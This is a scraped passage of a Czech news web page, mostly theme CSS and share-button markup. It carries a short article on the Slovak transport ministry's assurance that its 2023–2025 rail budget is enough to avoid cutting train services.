.td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Podíl</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzvyroby.cz%2Fpenez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pen%C4%9Bz+jim+vy%C4%8Dlenili+dostatek%2C+k+omezen%C3%AD+vlak%C5%AF+by+podle+ministerstva+nem%C4%9Blo+p%C5%99ij%C3%ADt&url=https%3A%2F%2Fzvyroby.cz%2Fpenez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit%2F&via=z+V%C3%BDroby" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/&amp;media=https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-scaled.jpg&description=Pen%C4%9Bz+jim+vy%C4%8Dlenili+dostatek%2C+k+omezen%C3%AD+vlak%C5%AF+by+podle+ministerstva+nem%C4%9Blo+p%C5%99ij%C3%ADt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pen%C4%9Bz+jim+vy%C4%8Dlenili+dostatek%2C+k+omezen%C3%AD+vlak%C5%AF+by+podle+ministerstva+nem%C4%9Blo+p%C5%99ij%C3%ADt %0A%0A https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_93" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:18px!important;line-height:1.5!important}.tdi_94 h1{font-size:24px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 h2{font-size:22px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 h3:not(.tds-locker-title){font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 h4{font-size:18px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 h5{font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 h6{font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 li{font-size:18px!important;line-height:1.5!important}.tdi_94 li:before{margin-top:1px;line-height:27px!important}.tdi_94 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.4!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important;color:#f94545}.tdi_94,.tdi_94 p{color:#444444}.tdi_94 h1,.tdi_94 h2,.tdi_94 h3:not(.tds-locker-title),.tdi_94 h4,.tdi_94 h5,.tdi_94 h6{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p>Prostředky vyčleněné v návrhu rozpočtu jsou podle ministerstva dostačující.</p>



<p>Navýšení prostředků na železniční a silniční dopravu pokryje rostoucí výdaje spojené s inflací a cenami energií. Pro TASR to v souvislosti s návrhem rozpočtu veřejné správy na roky 2023 až 2025, který schválila vláda, uvedl odbor komunikace ministerstva dopravy a výstavby.</p>



<p>Ministerstvo ujistilo, že k omezení vlakových spojů by nemělo dojít.</p>



<p>Na železniční dopravu jsou na rok 2023 v návrhu rozpočtu plánovány výdaje, včetně výdajů Železnic Slovenské republiky (ŽSR) a Železniční společnosti Slovensko (ZSSK), v částce 1,33 miliardy eur, což ve srovnání se schváleným rozpočtem roku 2022 představuje zvýšení o 310 milionů eur.</p>



<p>&#8222;Ujišťujeme veřejnost, že prostředky vyčleněné na železniční dopravu jsou dostačující k tomu, aby nemuselo přijít k omezením spojů,&#8220; zdůraznil pro TASR resort dopravy s tím, že navýšení prostředků pokryje i výdaje spojené s cenami energií.</p>



<p>V návrhu rozpočtu veřejné správy na roky 2023 až 2025 se mimo jiné konstatuje, že vzhledem k vysokým cenám energií v současném krizovém období je třeba sladit rozsah železniční dopravy s finančními možnostmi státu a přijmout opatření na snížení spotřeby energií.</p>



<p>V případě přijetí opatření, týkajících se úpravy kapacity vybraných vlaků, optimalizace řazení vozidel s ohledem na jejich energetickou spotřebu a omezení části spojů, má jít jen o dočasná opatření bez vlivu na přijaté závěry plánu dopravní obslužnosti.</p>



<p>Vláda v pátek schválila návrh rozpočtu veřejné správy na roky 2023 až 2025. Vyplývá z něj, že deficit veřejných financí by měl v příštím roce vzrůst na 6,44 procenta HDP z letošních téměř 5 procent.</p>
</div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_99{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_99,.tdi_99 .tdc-inner-columns{display:block}.tdi_99 .tdc-inner-columns{width:100%}.tdi_99{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:30px!important;position:relative}.tdi_99 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_99{padding-top:10px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_99{padding-bottom:0px!important;width:100%!important}}</style>
<div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#f4f5f7!important}</style></div><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101 .vc_column-inner>.wpb_wrapper,.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_103 .tdm-title{font-size:30px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_103 "><h3 class="tdm-title tdm-title-sm">Reviews</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}@media (max-width:767px){.tdi_104{padding-bottom:50px!important;border-color:#d2d6dd!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<style>.tdi_104 .td-image-wrap{padding-bottom:50%}.tdi_104 .entry-thumb{background-position:center 50%}.tdi_104 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_104 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:auto}body .tdi_104 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_104 .td-module-meta-info{padding:25px 0 0;border-color:#eaeaea}.tdi_104 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:20px;margin-bottom:20px}.tdi_104 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_104 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_104 .td-post-vid-time{display:block}.tdi_104 .td-post-category:not(.td-post-extra-category){display:none}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_104 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_104 .td-read-more{display:none}.tdi_104 .td-author-date{display:none}.tdi_104 .td-post-author-name{display:none}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:none}.tdi_104 .entry-review-stars{display:none}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_104 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_104 .td_module_wrap:hover .td-module-title a{color:#f94545!important}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_104 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_104 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_104 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_104 .td-load-more-wrap a:hover{color:#f94545;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_104 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_104 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f94545}.tdi_104 .td-module-meta-info,.tdi_104 .td-next-prev-wrap{text-align:center}.tdi_104 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_104 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_104.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_104 .entry-title{margin:0px;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap,.tdi_104 .td-load-more-wrap{margin-top:25px}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_104 .td-load-more-wrap a i{font-size:29px}.tdi_104 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap 